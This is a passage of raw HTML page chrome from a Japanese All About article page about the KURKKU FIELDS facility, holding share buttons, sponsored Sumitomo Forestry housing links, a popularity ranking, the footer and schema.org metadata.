stroke-width="0" viewBox="0 0 320 512" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg></a></li><li class="css-1chsbjd"><style data-emotion="css khz25y">.css-khz25y{font-size:22px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;height:100%;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;color:#fff;background-color:#008fde;border-radius:2px;}</style><a href="https://b.hatena.ne.jp/entry/https://allabout.co.jp/gm/gc/498004/" target="_blank" rel="noreferrer nofollow" aria-label="はてなブックマークに追加" data-tracking-zone="modules-content-snsLink-parts-hatenaBookLink" class="css-khz25y"><svg stroke="currentColor" fill="currentColor" stroke-width="0" role="img" viewBox="0 0 24 24" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M20.47 0C22.42 0 24 1.58 24 3.53v16.94c0 1.95-1.58 3.53-3.53 3.53H3.53C1.58 24 0 22.42 0 20.47V3.53C0 1.58 1.58 0 3.53 0h16.94zm-3.705 14.47c-.78 0-1.41.63-1.41 1.41s.63 1.414 1.41 1.414 1.41-.645 1.41-1.425-.63-1.41-1.41-1.41zM8.61 17.247c1.2 0 2.056-.042 2.58-.12.526-.084.976-.222 1.32-.412.45-.232.78-.564 1.02-.99s.36-.915.36-1.48c0-.78-.21-1.403-.63-1.87-.42-.48-.99-.734-1.74-.794.66-.18 1.156-.45 1.456-.81.315-.344.465-.824.465-1.424 0-.48-.103-.885-.3-1.26-.21-.36-.493-.645-.883-.87-.345-.195-.735-.315-1.215-.405-.464-.074-1.29-.12-2.474-.12H5.654v10.486H8.61zm.736-4.185c.705 0 1.185.088 1.44.262.27.18.39.495.39.93 0 .405-.135.69-.42.855-.27.18-.765.254-1.44.254H8.31v-2.297h1.05zm8.656.706v-7.06h-2.46v7.06H18zM8.925 9.08c.71 0 1.185.08 1.432.24.245.16.367.435.367.83 0 .38-.13.646-.39.804-.265.154-.747.232-1.452.232h-.57V9.08h.615z"></path></svg></a></li></ul><div data-tracking-zone="modules-content-gtmArticleEnd"></div></article></main><style data-emotion="css 1a7287">.css-1a7287{border-top:1px solid #dbdbcf;margin-bottom:20px;}</style><section data-tracking-zone="modules-content-readTogether-sponsoredSite" class="css-1a7287"><style data-emotion="css m86i4z">.css-m86i4z{margin-bottom:5px;padding:10px 0;font-size:18px;font-weight:bold;}</style><h2 class="css-m86i4z">あわせて読みたい</h2><style data-emotion="css o8vj9r">.css-o8vj9r{display:grid;grid-template-columns:1fr 1fr 1fr 1fr;-webkit-column-gap:18px;column-gap:18px;row-gap:20px;}</style><div class="css-o8vj9r"><style data-emotion="css t02jc9">.css-t02jc9:hover{opacity:0.7;}</style><a data-tracking-zone="parts-content-readTogetherListItem1" class="css-t02jc9" href="/gm/gc/507738/"><style data-emotion="css 19idom">.css-19idom{margin-bottom:8px;}</style><img alt="木を伐って家を建てることが脱炭素に！ 地球の環境を守る住友林業のウッドサイクル" loading="lazy" width="156" height="117" decoding="async" data-nimg="1" class="css-19idom" style="color:transparent" src="https://imgcp.aacdn.jp/img-a/156/auto/aa/gm/article/5/0/7/7/3/8/1750838143/topimg_middle.jpeg"/><style data-emotion="css 1ju4l6f">.css-1ju4l6f{min-height:4em;line-height:1.3;font-size:15px;font-weight:bold;color:#005ead;}</style><p class="css-1ju4l6f">木を伐って家を建てることが脱炭素に！ 地球の環境を守る住友林業のウッドサイクル</p></a><a data-tracking-zone="parts-content-readTogetherListItem2" class="css-t02jc9" href="/gm/gc/507364/"><img alt="住みたくなるまちで「分譲住宅」という選択。住友林業の『フォレストガーデン』とは" loading="lazy" width="156" height="117" decoding="async" data-nimg="1" class="css-19idom" style="color:transparent" src="https://imgcp.aacdn.jp/img-a/156/auto/aa/gm/article/5/0/7/3/6/4/1732099708/topimg_middle.jpeg"/><p class="css-1ju4l6f">住みたくなるまちで「分譲住宅」という選択。住友林業の『フォレストガーデン』とは</p></a><a data-tracking-zone="parts-content-readTogetherListItem3" class="css-t02jc9" href="/gm/gc/507075/"><img alt="子どもの居場所をつくり、親にゆとりをもたらす家づくり。住友林業の『まんなかこどもBASE』" loading="lazy" width="156" height="117" decoding="async" data-nimg="1" class="css-19idom" style="color:transparent" src="https://imgcp.aacdn.jp/img-a/156/auto/aa/gm/article/5/0/7/0/7/5/1731315221/topimg_middle.jpeg"/><p class="css-1ju4l6f">子どもの居場所をつくり、親にゆとりをもたらす家づくり。住友林業の『まんなかこどもBASE』</p></a><a data-tracking-zone="parts-content-readTogetherListItem4" class="css-t02jc9" href="/gm/gc/506297/"><img alt="マンションは「木造」の時代へ。ハイグレードな賃貸マンション『Forest Maison GRANDE』誕生！" loading="lazy" width="156" height="117" decoding="async" data-nimg="1" class="css-19idom" style="color:transparent" src="https://imgcp.aacdn.jp/img-a/156/auto/aa/gm/article/5/0/6/2/9/7/1727346743/topimg_middle.png"/><p class="css-1ju4l6f">マンションは「木造」の時代へ。ハイグレードな賃貸マンション『Forest Maison GRANDE』誕生！</p></a><a data-tracking-zone="parts-content-readTogetherListItem5" class="css-t02jc9" href="/gm/gc/506155/"><img alt="ウッドデッキの新しいデザインコード。暮らしに寄り添うSOTO空間、住友林業の『暮らしをひろげるウッドデッキ』" loading="lazy" width="156" height="117" decoding="async" data-nimg="1" class="css-19idom" style="color:transparent" src="https://imgcp.aacdn.jp/img-a/156/auto/aa/gm/article/5/0/6/1/5/5/1727314481/topimg_middle.png"/><p class="css-1ju4l6f">ウッドデッキの新しいデザインコード。暮らしに寄り添うSOTO空間、住友林業の『暮らしをひろげるウッドデッキ』</p></a><a data-tracking-zone="parts-content-readTogetherListItem6" class="css-t02jc9" href="/gm/gc/505045/"><img alt="住友林業の事業用建築ブランド「The Forest Barque」オーナーや働く人を強力にサポート！ " loading="lazy" width="156" height="117" decoding="async" data-nimg="1" class="css-19idom" style="color:transparent" src="https://imgcp.aacdn.jp/img-a/156/auto/aa/gm/article/5/0/5/0/4/5/1721618813/topimg_middle.png"/><p class="css-1ju4l6f">住友林業の事業用建築ブランド「The Forest Barque」オーナーや働く人を強力にサポート！ </p></a><a data-tracking-zone="parts-content-readTogetherListItem7" class="css-t02jc9" href="/gm/gc/504485/"><img alt="住友林業のこだわりと、自由設計で叶える理想の邸宅" loading="lazy" width="156" height="117" decoding="async" data-nimg="1" class="css-19idom" style="color:transparent" src="https://imgcp.aacdn.jp/img-a/156/auto/aa/gm/article/5/0/4/4/8/5/1718966607/topimg_middle.png"/><p class="css-1ju4l6f">住友林業のこだわりと、自由設計で叶える理想の邸宅</p></a></div></section><style data-emotion="css 1vvj6tr">.css-1vvj6tr{padding:8px;border:1px solid #e0e0e0;}.css-1vvj6tr:not(:has(iframe)){display:none;}</style><div data-tracking-zone="modules-content-adGuideSiteText-sponsoredSite" class="css-1vvj6tr"><style data-emotion="css buxtwa">.css-buxtwa{padding:8px 8px 0 8px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}</style><div class="css-buxtwa"><style data-emotion="css sil3h0">.css-sil3h0{font-weight:bold;font-size:15px;}</style><h2 class="css-sil3h0">All About注目リンク</h2><style data-emotion="css 1pm4wy">.css-1pm4wy{font-size:11px;color:#999;}</style><span class="css-1pm4wy">PR</span></div><style data-emotion="css sch1s4">.css-sch1s4{line-height:80px;}.css-sch1s4 div:hover{opacity:0.7;}</style><div class="css-sch1s4"><div id="sys-ac99-1"></div><div id="sys-ac99-2"></div><div id="sys-ac99-3"></div><div id="sys-ac99-4"></div></div></div><section data-tracking-zone="modules-common-popularDailyGuidesiteContentRanking" class="css-1a7287"><style data-emotion="css 16n924j">.css-16n924j{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:baseline;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;margin-bottom:5px;padding:10px 0;}</style><div class="css-16n924j"><style data-emotion="css 1vjeswl">.css-1vjeswl{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:baseline;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;-webkit-box-pack:left;-ms-flex-pack:left;-webkit-justify-content:left;justify-content:left;}</style><div class="css-1vjeswl"><style data-emotion="css 1hmppls">.css-1hmppls{font-size:18px;font-weight:bold;}</style><h2 class="css-1hmppls">木造住宅・木の家<!-- --> 人気記事ランキング</h2><style data-emotion="css 1kzxulx">.css-1kzxulx{margin-left:12px;font-size:13px;color:#666;}</style><span class="css-1kzxulx">2025/12/26<!-- --> 更新</span></div><style data-emotion="css 1krarc9">.css-1krarc9{top:0.3em em;font-size:13px;font-weight:bold;color:#000;}</style><a class="css-1krarc9" href="/gm/ranking/3373/">ランキング一覧</a></div><style data-emotion="css l8qto0">.css-l8qto0{font-size:15px;}</style><ol class="css-l8qto0"><style data-emotion="css g5t0dn">.css-g5t0dn{position:relative;min-height:25px;padding-left:35px;margin-bottom:12px;font-size:15px;}</style><li class="css-g5t0dn"><style data-emotion="css ecxn8g">.css-ecxn8g{display:block;position:absolute;top:0;left:0;border-radius:50%;width:25px;height:25px;text-align:center;font-size:12px;font-weight:bold;line-height:25px;color:#fff;background:#cc0000;}</style><span class="css-ecxn8g">1</span><a href="/gm/gc/422415/">30坪の家で広く快適に暮らすアイデア</a></li><li class="css-g5t0dn"><span class="css-ecxn8g">2</span><a href="/gm/gc/511364/">暮らしに『PRIME WOOD』がある喜びを実感できる、ストーリーブック第2弾に注目</a></li><li class="css-g5t0dn"><span class="css-ecxn8g">3</span><a href="/gm/gc/498906/">住友林業オーナーが選んだ、人気の床材樹種ランキングTOP5</a></li><li class="css-g5t0dn"><span class="css-ecxn8g">4</span><a href="/gm/gc/508589/">住友林業が本気でつくる規格住宅【Premal】。住み心地がリアルにわかるSNSにも注目！</a></li><li class="css-g5t0dn"><span class="css-ecxn8g">5</span><a href="/gm/gc/504485/">住友林業のこだわりと、自由設計で叶える理想の邸宅</a></li></ol></section></div><style data-emotion="css fsi5rt">.css-fsi5rt{width:336px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}</style><div class="css-fsi5rt"><style data-emotion="css a9o0zt">.css-a9o0zt{width:100%;position:static;bottom:none;-webkit-align-self:flex-start;-ms-flex-item-align:flex-start;align-self:flex-start;}</style><div data-tracking-zone="modules-common-sideBar" class="css-a9o0zt"><aside><style data-emotion="css jlbsi6">.css-jlbsi6{margin-bottom:20px;max-width:336px;text-align:center;}</style><div id="sys-ac65" data-tracking-zone="modules-content-adFirstRectangle-sponsoredSite" class="css-jlbsi6"></div><style data-emotion="css 1en0t3h">.css-1en0t3h{margin:0 0 20px;}</style><div class="css-1en0t3h"><div data-tracking-zone="modules-common-guidesiteRelatedContentList"><style data-emotion="css dvtzho">.css-dvtzho{width:100%;border-bottom:#fff;padding:5px 0;background:#dbdbcf;}</style><div data-tracking-zone="parts-common-menuListTitle" class="css-dvtzho"><style data-emotion="css 1l3q2hl">.css-1l3q2hl{display:block;border-left:10px solid #cc0000;padding:1px 3px 1px 7px;font-size:15px;font-weight:bold;}</style><h2 class="css-1l3q2hl"><style data-emotion="css 7b7t20">.css-7b7t20{color:#000;}</style><a class="css-7b7t20" href="/gm/gt/3373/">木造住宅・木の家</a></h2></div><style data-emotion="css uq0kct">.css-uq0kct{background:#efefe0;}</style><ul data-tracking-zone="modules-common-guidesiteRelatedContentList-parts-menuList" class="css-uq0kct"><style data-emotion="css hbsf3t">.css-hbsf3t{border-bottom:1px solid #fff;font-size:14px;line-height:1.3;}</style><li data-tracking-zone="modules-common-guidesiteRelatedContentList-parts-menuItem" class="css-hbsf3t"><style data-emotion="css 18owgk1">.css-18owgk1{display:block;height:auto;padding:8px 5px 8px 10px;color:#1e1e1e;background:#fbfbec;}.css-18owgk1:hover{-webkit-text-decoration:none;text-decoration:none;background:#fbfbec;}</style><a class="css-18owgk1" href="/gm/gl/27960/"><style data-emotion="css l5hrks">.css-l5hrks{display:inline-block;width:14px;height:18px;margin-right:7px;vertical-align:top;word-spacing:normal;background:url(https://img.aacdn.jp/allabout/common/icon-sprite.png) no-repeat 0 0;-webkit-background-position:-219px -32px;background-position:-219px -32px;}</style><span class="css-l5hrks"></span><style data-emotion="css 5xbqgd">.css-5xbqgd{display:inline-block;width:290px;}</style><span class="css-5xbqgd">木を活かした空間づくり</span></a></li><li data-tracking-zone="modules-common-guidesiteRelatedContentList-parts-menuItem" class="css-hbsf3t"><style data-emotion="css iqrj27">.css-iqrj27{display:block;height:auto;padding:8px 5px 8px 10px;color:#1e1e1e;background:#efefe0;}.css-iqrj27:hover{-webkit-text-decoration:none;text-decoration:none;background:#fbfbec;}</style><a class="css-iqrj27" href="/gm/gl/27961/"><span class="css-l5hrks"></span><span class="css-5xbqgd">木造注文住宅実例</span></a></li></ul></div></div><div class="css-1en0t3h"><section data-tracking-zone="modules-common-recommendedContents"><style data-emotion="css 1mxzh3y">.css-1mxzh3y{position:relative;margin-bottom:10px;padding:8px 10px;background:#dbdbcf;}</style><div class="css-1mxzh3y"><style data-emotion="css 1rb8upb">.css-1rb8upb{display:inline-block;font-size:15px;font-weight:bold;color:#000;}</style><h2 class="css-1rb8upb">おすすめ記事</h2></div><style data-emotion="css fxumzl">.css-fxumzl{padding:0 10px;}</style><div data-tracking-zone="parts-common-sideBarLinks" class="css-fxumzl"><ul><style data-emotion="css a1wphb">.css-a1wphb{font-size:13px;margin-bottom:12px;}</style><li class="css-a1wphb"><style data-emotion="css h2fio8">.css-h2fio8{display:inline-block;position:relative;padding-left:12px;}.css-h2fio8:after{content:"";display:block;position:absolute;top:0.4em;left:0;border-width:4px 0 4px 4px;border-style:solid;border-color:transparent transparent transparent #cc0000;width:0;height:0;}</style><a class="css-h2fio8" href="/gm/gc/515041/">洗練されたデザインと、優れた耐久性で、上質な空間をかなえる住友林業のオリジナル洗面化粧台『Germoglio』</a></li><li class="css-a1wphb"><a class="css-h2fio8" href="/gm/gc/514562/">住友林業のオリジナル全館空調『PRIME AIR』なら、エアコン1台で家がまるごと快適に！  </a></li><li class="css-a1wphb"><a class="css-h2fio8" href="/gm/gc/514326/">2025年11月15日(土)、16日(日)の2日間限定イベント、住友林業の 『超・住まい博』に注目！</a></li><li class="css-a1wphb"><a class="css-h2fio8" href="/gm/gc/513821/">人気の平屋に魅力をプラス。どんな暮らしにもマッチする1.5階建ての『プラスカイ』とは</a></li><li class="css-a1wphb"><a class="css-h2fio8" href="/gm/gc/512698/">我が家にぴったりの収納とは？すっきり片付いて気分も上がる、理想の暮らしを手に入れよう</a></li></ul></div></section></div><div class="css-1en0t3h"></div><style data-emotion="css 1amlqp">.css-1amlqp{margin-bottom:20px;font-size:13px;}</style><div data-tracking-zone="modules-common-gsFreeRightFrame1" class="css-1amlqp"></div><style data-emotion="css 9i264z">.css-9i264z{margin-bottom:20px;}.css-9i264z:not(:has(iframe)){display:none;}</style><div data-tracking-zone="modules-content-adBottomPartnership-sponsoredSite" class="css-9i264z"><style data-emotion="css 1ys223m">.css-1ys223m{padding:8px 10px;background:#dbdbcf;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}</style><div class="css-1ys223m"><style data-emotion="css 1whl5n6">.css-1whl5n6{font-size:15px;font-weight:bold;color:#000;}</style><h2 class="css-1whl5n6">おすすめリンク</h2><style data-emotion="css 9e9owo">.css-9e9owo{font-size:11px;}</style><span class="css-9e9owo">PR</span></div><style data-emotion="css aqgj39">.css-aqgj39{line-height:30px;}.css-aqgj39 div:hover{opacity:0.7;}</style><div class="css-aqgj39"><div id="sys-ac29-1"></div><div id="sys-ac29-2"></div><div id="sys-ac29-3"></div><div id="sys-ac29-4"></div><div id="sys-ac29-5"></div><div id="sys-ac29-6"></div></div></div><div id="sys-ac46" data-tracking-zone="modules-content-adSecondRectangle-sponsoredSite" class="css-jlbsi6"></div></aside></div></div></div><style data-emotion="css v93rhz">.css-v93rhz{text-align:right;color:#666;}</style><div class="css-v93rhz"><div data-tracking-zone="modules-common-sponsoredSiteCredit" class="css-1qxtz39">提供：住友林業</div></div></div><style data-emotion="css tw7n3e">.css-tw7n3e{padding-top:22px;border-top:1px solid #dbdbcf;}</style><footer class="css-tw7n3e"><style data-emotion="css 87csbb">.css-87csbb{width:1058px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;margin:0 auto;margin-bottom:12px;}</style><div data-tracking-zone="modules-common-allAboutMenu" class="css-87csbb"><style data-emotion="css i9gxme">.css-i9gxme{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;}</style><div class="css-i9gxme"><style data-emotion="css tjbiid">.css-tjbiid{font-size:16px;font-weight:bold;margin:0 auto 20px;}</style><p class="css-tjbiid">カテゴリー一覧</p><ul data-tracking-zone="modules-common-allAboutMenu-parts-menu"><style data-emotion="css 1azd18u">.css-1azd18u{margin-bottom:10px;font-size:12px;}.css-1azd18u a:hover{-webkit-text-decoration:underline;text-decoration:underline;}</style><li class="css-1azd18u"><a href="/r_house/" class="css-179v843">住宅・不動産</a></li><li class="css-1azd18u"><a href="/r_finance/" class="css-179v843">マネー</a></li><li class="css-1azd18u"><a href="/r_health/" class="css-179v843">健康・医療</a></li><li class="css-1azd18u"><a href="/r_beauty/" class="css-179v843">ビューティ</a></li><li class="css-1azd18u"><a href="/r_itdigital/" class="css-179v843">デジタル</a></li><li class="css-1azd18u"><a href="/r_kurashi/" class="css-179v843">暮らし</a></li><li class="css-1azd18u"><a href="/r_relationship/" class="css-179v843">恋愛・結婚</a></li><li class="css-1azd18u"><a href="/r_business/" class="css-179v843">ビジネス・学習</a></li><li class="css-1azd18u"><a href="/r_mensstyle/" class="css-179v843">メンズスタイル</a></li><li class="css-1azd18u"><a href="/r_travel/" class="css-179v843">旅行</a></li><li class="css-1azd18u"><a href="/r_hobby/" class="css-179v843">趣味</a></li><li class="css-1azd18u"><a href="/fashion/" class="css-179v843">ファッション</a></li><li class="css-1azd18u"><a href="/r_gourmet/" class="css-179v843">グルメ</a></li><li class="css-1azd18u"><a href="/r_auto/" class="css-179v843">車・バイク</a></li></ul></div><div class="css-i9gxme"><p class="css-tjbiid">ガイド関連</p><ul data-tracking-zone="modules-common-allAboutMenu-parts-menu"><li class="css-1azd18u"><a href="https://allabout.co.jp/searchguide/" class="css-179v843">専門家サーチ（ガイドを探す）</a></li><li class="css-1azd18u"><a href="https://sec.allabout.co.jp/guideapply/" class="css-179v843">All Aboutガイド募集</a></li><li class="css-1azd18u"><a href="https://sites.google.com/group.allabout.co.jp/faq/guidemedia/pr/" class="css-179v843">ガイドへの仕事・取材依頼</a></li><li class="css-1azd18u"><a href="https://about.allabout.co.jp/koto/20190101" class="css-179v843">国民の決断</a></li></ul></div><div class="css-i9gxme"><p class="css-tjbiid">All Aboutサービス・メディア</p><ul data-tracking-zone="modules-common-allAboutMenu-parts-menu"><li class="css-1azd18u"><a href="https://news.allabout.co.jp/" target="_blank" class="css-179v843">All About ニュース</a></li><li class="css-1azd18u"><a href="https://bestone.allabout.co.jp/" target="_blank" class="css-179v843">Best One</a></li><li class="css-1azd18u"><a href="https://allabout-japan.com/en/" target="_blank" class="css-179v843">All About Japan</a></li></ul></div></div><style data-emotion="css lde4t1">.css-lde4t1{padding:30px 0 24px;background:#f9f9ed;text-align:center;width:1058 px;}</style><div data-tracking-zone="modules-common-officialSnsList" class="css-lde4t1"><style data-emotion="css qhp3qs">.css-qhp3qs{font-size:30px;}</style><div class="css-qhp3qs">All About公式SNS</div><div class="css-1amlqp">日々の生活や仕事を楽しむための情報を毎日お届けします。</div><style data-emotion="css 1kks7ke">.css-1kks7ke{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;margin-bottom:20px;}</style><ul class="css-1kks7ke"><style data-emotion="css 1qhmto6">.css-1qhmto6{margin-left:12px;}</style><li class="css-1qhmto6"><style data-emotion="css d4q01i">.css-d4q01i{font-size:17px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;border-radius:50%;width:45px;height:45px;color:#fff;background-color:#315096;}.css-d4q01i:hover{opacity:0.7;}</style><a href="https://www.facebook.com/allabout.co.jp" target="_blank" rel="nofollow noreferrer" aria-label="AllAbout公式Facebook" data-tracking-zone="modules-common-officialSnsList-parts-facebookLink" class="css-d4q01i"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 320 512" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg></a></li><li class="css-1qhmto6"><style data-emotion="css 19ibjm9">.css-19ibjm9{font-size:17px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;border-radius:50%;width:45px;height:45px;color:#fff;background-color:black;}.css-19ibjm9:hover{opacity:0.7;}</style><a href="https://x.com/allabout_news" target="_blank" aria-label="All About公式X" rel="nofollow noreferrer" data-tracking-zone="modules-common-officialSnsList-parts-twitterLink" class="css-19ibjm9"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg></a></li><li class="css-1qhmto6"><style data-emotion="css 1gv9u6u">.css-1gv9u6u{font-size:17px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;border-radius:50%;width:45px;height:45px;color:#fff;background-color:#ff8c00;}.css-1gv9u6u:hover{opacity:0.7;}</style><a href="https://rss.allabout.co.jp/" aria-label="RSS一覧" data-tracking-zone="modules-common-officialSnsList-parts-rssLink" class="css-1gv9u6u"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 448 512" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M128.081 415.959c0 35.369-28.672 64.041-64.041 64.041S0 451.328 0 415.959s28.672-64.041 64.041-64.041 64.04 28.673 64.04 64.041zm175.66 47.25c-8.354-154.6-132.185-278.587-286.95-286.95C7.656 175.765 0 183.105 0 192.253v48.069c0 8.415 6.49 15.472 14.887 16.018 111.832 7.284 201.473 96.702 208.772 208.772.547 8.397 7.604 14.887 16.018 14.887h48.069c9.149.001 16.489-7.655 15.995-16.79zm144.249.288C439.596 229.677 251.465 40.445 16.503 32.01 7.473 31.686 0 38.981 0 48.016v48.068c0 8.625 6.835 15.645 15.453 15.999 191.179 7.839 344.627 161.316 352.465 352.465.353 8.618 7.373 15.453 15.999 15.453h48.068c9.034-.001 16.329-7.474 16.005-16.504z"></path></svg></a></li></ul><style data-emotion="css in3yi3">.css-in3yi3{font-weight:bold;}</style><a class="css-in3yi3" href="/socialmedia/">公式SNS一覧</a></div><style data-emotion="css ta5ing">.css-ta5ing{background:#efefe0;padding:15px 0 22px 0;}</style><div data-tracking-zone="modules-common-footerBottomMenu" class="css-ta5ing"><style data-emotion="css 1pijan4">.css-1pijan4{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;margin-bottom:27px;}</style><ul data-tracking-zone="parts-common-footerMenu" class="css-1pijan4"><style data-emotion="css apepos">.css-apepos{margin:0 8px;}</style><li class="css-apepos"><style data-emotion="css 1v4z92o">.css-1v4z92o{font-size:12px;color:#1e1e1e;}</style><a href="https://corp.allabout.co.jp/" class="css-1v4z92o">会社概要</a></li><li class="css-apepos"><a href="https://corp.allabout.co.jp/recruit/fresh/index" class="css-1v4z92o">採用情報</a></li><li class="css-apepos"><a href="https://corp.allabout.co.jp/ir/" class="css-1v4z92o">投資家情報</a></li><li class="css-apepos"><a href="https://corp.allabout.co.jp/adinfo/" class="css-1v4z92o">広告掲載</a></li><li class="css-apepos"><a href="https://sites.google.com/group.allabout.co.jp/allaboutid/terms" class="css-1v4z92o">利用規約</a></li><li class="css-apepos"><a href="https://sites.google.com/group.allabout.co.jp/policy/info" class="css-1v4z92o">プライバシーポリシー</a></li><li class="css-apepos"><a href="https://allabout.co.jp/siteinfo/" class="css-1v4z92o">All Aboutについて</a></li><li class="css-apepos"><a href="https://allabout.co.jp/info/notice/" class="css-1v4z92o">著作権・商標・免責</a></li><li class="css-apepos"><a href="https://allabout.co.jp/info/disclaim/disclaim.htm" class="css-1v4z92o">当サイトの情報についての注意</a></li><li class="css-apepos"><a href="https://allabout.co.jp/sitemap/" class="css-1v4z92o">サイトマップ</a></li><li class="css-apepos"><a href="https://sites.google.com/group.allabout.co.jp/faq/" class="css-1v4z92o">ヘルプ</a></li></ul><style data-emotion="css bfxv23">.css-bfxv23{display:block;text-align:center;font-size:11px;color:#666;}</style><small data-tracking-zone="parts-common-copyRight" class="css-bfxv23">© All About, Inc. All rights reserved. 掲載の記事・写真・イラストなど、すべてのコンテンツの無断複写・転載・公衆送信等を禁じます</small></div></footer><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://allabout.co.jp/","name":"All About"}},{"@type":"ListItem","position":2,"item":{"@id":"https://allabout.co.jp/r_house/","name":"住宅・不動産"}},{"@type":"ListItem","position":3,"item":{"@id":"https://allabout.co.jp/house/","name":"一戸建て"}},{"@type":"ListItem","position":4,"item":{"@id":"https://allabout.co.jp/gm/gt/1056/","name":"注文住宅"}},{"@type":"ListItem","position":5,"item":{"@id":"https://allabout.co.jp/gm/gt/3373/","name":"木造住宅・木の家"}},{"@type":"ListItem","position":6,"item":{"@id":"https://allabout.co.jp/gm/gl/27960/","name":"木を活かした空間づくり"}},{"@type":"ListItem","position":7,"item":{"@id":"https://allabout.co.jp/gm/gc/498004/","name":"循環型社会を実現した、自然と共生する複合施設『KURKKU FIELDS（クルックフィールズ）』"}}]},{"@type":"Article","author":{"@type":"Person","url":"https://allabout.co.jp/gm/gp/1673/","jobTitle":"木造住宅・木の家の専門家","description":"住友林業株式会社　住宅事業本部　技術商品開発部　部長&lt;br /&gt;&lt;br/&gt;一級建築士&lt;br /&gt;","name":"若狭 悦哉"},"publisher":{"@type":"Organization","@id":"https://allabout.co.jp/","logo":{"@type":"ImageObject","url":"https://img.aacdn.jp/aa/common/ogp300_300.png","width":"300","height":"300"},"name":"All About","brand":{"@type":"Organization","name":"All About"},"sameAs":["https://x.com/allabout_news","https://www.facebook.com/allabout.co.jp","https://ja.wikipedia.org/wiki/All_About"],"publishingPrinciples":"https://allabout.co.jp/siteinfo/#editPolicy","ethicsPolicy":"https://allabout.co.jp/siteinfo/","foundingDate":"1993-03-25","ownershipFundingInfo":["https://www.docomo.ne.jp/info/news_release/2018/05/10_01.html","https://www.ntv.co.jp/info/pressrelease/20170330.html"],"address":{"@type":"PostalAddress","streetAddress":"恵比寿南1-15-1 A-PLACE恵比寿南3F","addressLocality":"渋谷区","addressRegion":"東京都","postalCode":"150-0022","addressCountry":{"@type":"Country","name":"JP"}},"contactPoint":{"@type":"ContactPoint","url":"https://sites.google.com/group.allabout.co.jp/faq/general/request"},"founder":{"@type":"Person","@id":"https://corp.allabout.co.jp/corporate/message.html","name":"江幡哲也","alternateName":"Tetsuya Ebata","givenName":"Tetsuya","familyName":"Ebata","jobTitle":"株式会社オールアバウト 代表取締役社長兼グループCEO","sameAs":"https://ja.wikipedia.org/wiki/%E6%B1%9F%E5%B9%A1%E5%93%B2%E4%B9%9F"},"parentOrganization":[{"@type":"Corporation","legalName":"日本テレビ放送網株式会社","url":"https://www.ntv.co.jp/info/","sameAs":"https://ja.wikipedia.org/wiki/%E6%97%A5%E6%9C%AC%E3%83%86%E3%83%AC%E3%83%93%E6%94%BE%E9%80%81%E7%B6%B2"},{"@type":"Corporation","legalName":"株式会社NTTドコモ","url":"https://www.docomo.ne.jp/","sameAs":"https://ja.wikipedia.org/wiki/NTT%E3%83%89%E3%82%B3%E3%83%A2"}],"vatID":"7011001034665"},"headLine":"循環型社会を実現した、自然と共生する複合施設『KURKKU FIELDS（クルックフィールズ）』","description":"2019年にオープンした自然との共生体験ができる複合施設「KURKKU 